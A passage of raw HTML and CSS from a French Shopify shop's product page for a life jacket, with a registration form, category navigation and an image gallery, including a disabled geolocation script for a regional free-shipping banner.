                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;,&quot;Taille&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Gilet de sauvetage - Collection 2023</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="17" data-initial-media-id="43115476222293"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="43115476222293" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_{width}x.jpg?v=1690183638" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_1600x.jpg?v=1690183638" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_800x.jpg?v=1690183638" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115477369173" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_{width}x.jpg?v=1690183641" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_1600x.jpg?v=1690183641" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_800x.jpg?v=1690183641" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115477598549" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_{width}x.jpg?v=1690183644" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_1600x.jpg?v=1690183644" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_800x.jpg?v=1690183644" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115477827925" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_{width}x.jpg?v=1690183646" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_1600x.jpg?v=1690183646" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_800x.jpg?v=1690183646" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115478417749" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_{width}x.jpg?v=1690183649" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_1600x.jpg?v=1690183649" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_800x.jpg?v=1690183649" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115478974805" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_{width}x.jpg?v=1690183652" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_1600x.jpg?v=1690183652" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_800x.jpg?v=1690183652" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115479269717" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_{width}x.jpg?v=1690183655" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_1600x.jpg?v=1690183655" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_800x.jpg?v=1690183655" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115479597397" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_{width}x.jpg?v=1690183658" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_1600x.jpg?v=1690183658" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_800x.jpg?v=1690183658" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115479925077" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_{width}x.jpg?v=1690183661" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_1600x.jpg?v=1690183661" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_800x.jpg?v=1690183661" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480121685" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_{width}x.jpg?v=1690183663" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_1600x.jpg?v=1690183663" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_800x.jpg?v=1690183663" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480219989" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_{width}x.jpg?v=1690183666" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_1600x.jpg?v=1690183666" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_800x.jpg?v=1690183666" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480318293" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_{width}x.jpg?v=1690183669" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_1600x.jpg?v=1690183669" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_800x.jpg?v=1690183669" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480383829" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1MA5AVwHqK1RjSZFgq6y7JXXax_{width}x.jpg?v=1690183671" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1MA5AVwHqK1RjSZFgq6y7JXXax_1600x.jpg?v=1690183671" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1MA5AVwHqK1RjSZFgq6y7JXXax_800x.jpg?v=1690183671" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480482133" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP_{width}x.jpg?v=1690183673" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP_1600x.jpg?v=1690183673" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP_800x.jpg?v=1690183673" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480580437" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag_{width}x.jpg?v=1690183676" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag_1600x.jpg?v=1690183676" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag_800x.jpg?v=1690183676" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480645973" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL_{width}x.jpg?v=1690183678" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL_1600x.jpg?v=1690183678" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL_800x.jpg?v=1690183678" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="43115480711509" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/HTB146t5VwHqK1RjSZFgq6y7JXXaW_{width}x.jpg?v=1690183680" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/HTB146t5VwHqK1RjSZFgq6y7JXXaW_1600x.jpg?v=1690183680" alt="Gilet de sauvetage - Collection 2023">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/HTB146t5VwHqK1RjSZFgq6y7JXXaW_800x.jpg?v=1690183680" alt="Gilet de sauvetage - Collection 2023">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_1024x.jpg?v=1690183638" class="product-gallery__thumbnail is-nav-selected " data-media-id="43115476222293" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_130x.jpg?v=1690183638" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_1024x.jpg?v=1690183641" class="product-gallery__thumbnail  " data-media-id="43115477369173" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_130x.jpg?v=1690183641" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_1024x.jpg?v=1690183644" class="product-gallery__thumbnail  " data-media-id="43115477598549" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_130x.jpg?v=1690183644" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_1024x.jpg?v=1690183646" class="product-gallery__thumbnail  " data-media-id="43115477827925" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_130x.jpg?v=1690183646" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_1024x.jpg?v=1690183649" class="product-gallery__thumbnail  " data-media-id="43115478417749" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_130x.jpg?v=1690183649" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_1024x.jpg?v=1690183652" class="product-gallery__thumbnail  " data-media-id="43115478974805" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_130x.jpg?v=1690183652" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_1024x.jpg?v=1690183655" class="product-gallery__thumbnail  " data-media-id="43115479269717" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_130x.jpg?v=1690183655" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_1024x.jpg?v=1690183658" class="product-gallery__thumbnail  " data-media-id="43115479597397" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_130x.jpg?v=1690183658" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_1024x.jpg?v=1690183661" class="product-gallery__thumbnail  " data-media-id="43115479925077" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_130x.jpg?v=1690183661" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_1024x.jpg?v=1690183663" class="product-gallery__thumbnail  " data-media-id="43115480121685" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_130x.jpg?v=1690183663" alt="Gilet de sauvetage - Collection 2023">
                    </div>
